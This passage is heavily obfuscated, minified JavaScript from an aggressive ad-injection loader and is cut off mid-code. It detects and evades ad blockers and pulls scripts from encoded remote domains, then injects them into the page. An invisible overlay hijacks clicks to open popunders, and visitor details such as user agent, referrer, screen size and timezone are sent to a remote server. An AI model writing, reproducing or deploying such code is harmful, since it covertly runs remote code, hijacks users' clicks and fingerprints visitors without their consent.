t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474305,U=10474292,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDMwNQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768584014*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'qyl\',Hn=\'eazi9vemy72\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_dbxdg\',Un=\'_iqruthqd\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new 